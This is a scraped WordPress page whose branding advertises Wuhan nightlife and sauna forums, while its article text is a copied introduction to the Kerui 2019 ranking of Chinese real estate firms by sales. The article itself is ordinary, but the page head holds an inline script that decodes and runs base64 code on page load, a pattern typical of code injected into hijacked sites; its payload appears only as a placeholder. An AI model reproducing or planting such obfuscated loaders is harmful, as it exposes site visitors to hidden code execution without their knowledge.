

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xyqlz2009.cn/d4/333
body_size: 19592
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="https://schema.org/WebSite">

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="http://www.xyqlz2009.cn/xmlrpc.php">

<title>TOP200 list of sales of real estate enterprises in China in 2019 &#8211; 武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; Feed" href="http://www.xyqlz2009.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网 &raquo; 评论 Feed" href="http://www.xyqlz2009.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.xyqlz2009.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xyqlz2009.cn%2Fd4%2F333" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.xyqlz2009.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xyqlz2009.cn%2Fd4%2F333&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.xyqlz2009.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='publisherlypro-stylesheet-css' href='http://www.xyqlz2009.cn/wp-content/themes/publisherly/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.xyqlz2009.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.xyqlz2009.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.xyqlz2009.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.xyqlz2009.cn/wp-json/wp/v2/posts/333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.xyqlz2009.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.xyqlz2009.cn/d4/333" />
<link rel='shortlink' href='http://www.xyqlz2009.cn/?p=333' />

	<style>

		
	</style>


<script>eval(atob("[base64]"));</script>
</head>

<body class="wp-singular post-template-default single single-post postid-333 single-format-standard wp-theme-publisherly">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header">

	<div class="wrapper">

			<div class="site-branding">

				
			<p class="site-title"><a href="http://www.xyqlz2009.cn/" rel="home">武汉夜生活网论坛|武汉桑拿论坛|武汉狼盟|武汉品茶网</a></p>

		
			</div><!-- .site-branding -->

			
		</div><!-- /header-wrapper -->

	</header><!-- .site-header -->


<div id="content" class="site-content" >

	<div id="primary" class="content-wrapper">

		<main id="main" class="site-main" role="main">

			
<article id="post-333" class="clearfix" class="post-333 post type-post status-publish format-standard hentry category-d4 tag-20 tag-13 tag-9 tag-21 tag-11 tag-14">

	<div class="entry">

		<header class="entry-header">

			<h1 class="entry-title">TOP200 list of sales of real estate enterprises in China in 2019</h1>
		</header><!-- /page-header -->

		<div class="entry-meta">

			2024年1月30日 | admin | <a href="http://www.xyqlz2009.cn/category/d4" rel="category tag">D4</a>
		</div>

		<div class="entry-content">
			<div class="dpu8C _2kCxD "><span class="bjh-p">Source: real estate people&#8217;s words</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">☉ Wen/Kerui Research Center</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">List revision instructions</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">This year is the 11th year that Kerui compiled the sales list of China real estate enterprises, from the initial TOP20 to TOP50, TOP100 and TOP200；; From the single sales list to the launch of the trading list representing trading ability and the equity list of investment ability, we have been truly, rigorously and fairly recording the industry changes, pattern evolution and model innovation in the past 10 years.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">Since January 2019, on the basis of the original sales flow list and equity list, we have added a sales full-caliber list. Full-scale sales refers to the statistical method that all projects of enterprise groups and joint ventures and associated companies are included in the performance, regardless of the proportion of equity and whether they are trading. Because the agent construction belongs to the export management behavior, the sales performance generated by the agent construction is not included in the full-caliber list data. The full-caliber list reflects the enterprise&#8217;s urban layout and project expansion ability.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">The trading list is based on enterprise trading, that is, if a project is jointly developed by a number of housing enterprises, the performance of the project is only classified as trading enterprises. It reflects the marketing and trading ability of the enterprise, and the sales performance generated by the enterprise&#8217;s agent construction is included in the statistics of trading caliber.</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">The equity list is based on the proportion of corporate equity, that is, if a project cooperates with a number of housing enterprises, the performance of the project will be included in the corresponding enterprises according to the proportion of equity. It reflects the financial strength and investment ability of the enterprise. (Note: The data of equity caliber does not include the equity of the parent company and related parties, and the employee&#8217;s follow-up investment)</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">In view of the fact that most listed real estate enterprises have changed the caliber of performance announcement from consolidated statement to full caliber, readers who need to compare with the data released by listed companies can refer to the full caliber list.</span></div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="http://www.xyqlz2009.cn/wp-content/uploads/2023/12/1Lx9Wc3i-scaled.jpg" width="640" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="_3hMwG _2kCxD ">
<div class="_1NCGf"><img decoding="async" src="https://pics7.baidu.com/feed/7dd98d1001e939018c6958d28f3aafe234d196d4.jpeg@f_auto?token=ab7c55c56bff87af518014d7bd0fbf35" width="640" class="_1g4Ex _1i_Oe"></div>
</div>
<div class="dpu8C _2kCxD "><span class="bjh-p">List interpretation</span></div>
<div class="dpu8C _2kCxD "><span class="bjh-p">In 2019, the cumulative equity sales amount of TOP100 real estate enterprises increased by 6.5% year-on-year, far less than 40.5% in 2017 and 35.1% in 2018. By the end of December, most large-scale housing enterprises have achieved their annual performance targets, but the overall overfulfilled rate is not as good as that in 2016 and 2017.</span></div>
